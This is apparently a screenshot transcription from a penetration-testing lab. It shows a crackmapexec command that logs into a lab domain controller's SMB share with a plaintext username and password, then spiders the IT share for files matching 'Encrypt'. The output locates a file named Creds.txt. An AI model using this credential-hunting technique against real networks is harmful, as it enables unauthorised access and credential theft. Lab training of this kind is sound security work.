 crackmapexec smb 10.129.204.177 -u grace -p Inlanefreight01! --spider IT -
-content --regex Encrypt
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.204.177 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.204.177 445 DC01 [*] Started spidering
SMB 10.129.204.177 445 DC01 [*] Spidering .
SMB 10.129.204.177 445 DC01
//10.129.204.177/IT/Creds.txt [lastm:'2022-12-01 09:01' size:54 offset:54
regex:'b'Encrypt'']
SMB 10.129.204.177 445 DC01 [*] Done spidering
(Completed in 3.5477945804595947)
ide01.ir